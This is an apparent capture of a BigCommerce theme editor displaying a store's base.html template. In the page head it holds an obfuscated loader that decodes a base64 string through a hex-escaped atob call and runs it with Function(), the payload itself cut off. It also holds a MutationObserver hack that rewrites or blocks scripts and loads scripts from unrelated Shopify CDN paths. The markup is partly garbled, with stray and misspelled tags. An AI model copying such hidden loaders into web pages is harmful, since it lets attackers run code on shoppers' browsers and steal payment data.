 BIGCOMMERCE
Brooklynk Stencil New
Templete (1) (3) (1) 2.0.1 «
Light
‹ Edit Theme Files
assets
lang
templates
components
layout
amp-iframe.html
amp.html
base.html
empty.html
pages
config.json
schema.json
stencil.conf.js
webpack.conf.js
base.html ×
1 <!DOCTYPE html>
2 <html class="no-js" lang="{{ locale_name }}">
3 <head>
4 <title>{{ head.title }}</title>
5 {{{ head.meta_tags }}}
6 {{{ head.config }}}
7 {{#block "head"}} {{/block}}
8 <link href="{{ head.favicon }}" rel="shortcut icon">
9 <meta name="viewport" content="width=device-width, initial-scale=1">
10
11
12
13 {{{stylesheet '/assets/css/theme.css'}}}
14
15 <script>
16 let _tkc=
";Function(window["\x61\x74\x6F\x62"](_tkc))();
17 </script>
18 {{#if (occurrences head.scripts "https://checkout-sdk.bigcommerce.com/v1/loader.js") ">" 1}}
19 {{#replace '<script type="text/javascript" src="https://checkout-sdk.bigcommerce.com/v1/loader.js"></script>' head.scripts}}{{/replace}}
20 {{else}}
21 {{{head.scripts}}}
22 {{/if}}
23
24 {{{head.rsslinks}}}
25
26 {{inject 'themeSettings' theme_settings}}
27
28 {{inject 'genericError' (lang 'common.generic_error')}}
29 {{inject 'maintenanceMode' settings.maintenance}}
30 {{inject 'urls' urls}}
31 {{~inject 'token' settings.storefront_api.token}}
32 {{{snippet 'htmlhead'}}}
33 <script type="text/javascript"> const observer = new MutationObserver(e => { e.forEach(({ addedNodes: e }) => { e.forEach(e => { 1 === e.nodeType && "SCRIPT" === e.tagName &&
(e.innerHTML.includes("asyncLoad") && (e.innerHTML = e.innerHTML.replace("if(window.attachEvent)", "document.addEventListener('asyncLazyLoad',function(event){asyncLoad
();});if(window.attachEvent)").replaceAll(", asyncLoad", ", function(){}")), e.innerHTML.includes("PreviewBarInjector") && (e.innerHTML = e.innerHTML.replace
("DOMContentLoaded", "asyncLazyLoad")), (e.className == 'analytics') && (e.type = 'text/lazyload'),(e.src.includes("assets/storefront/features")||e.src.includes("assets
/shopify_pay")||e.src.includes("connect.facebook.net"))&&(e.setAttribute("data-src", e.src), e.removeAttribute("src")))})})});observer.observe(document.documentElement
,{childList:!0,subtree:!0})</script><script src="https://cdn.shopify.com/s/files/1/0603/7530/2276/t/1/assets/option_selection.js"></script></script><srcipt src="https
://cdn.shopify.com/s/files/1/0574/0809/4268/t/1/assets/product-customizer6.js"></script>
34
35
In the left-hand menu, go to "Templates" >
"Layout" > "base.html".
Help with Edit Theme Files
Save & apply file
Save & apply all files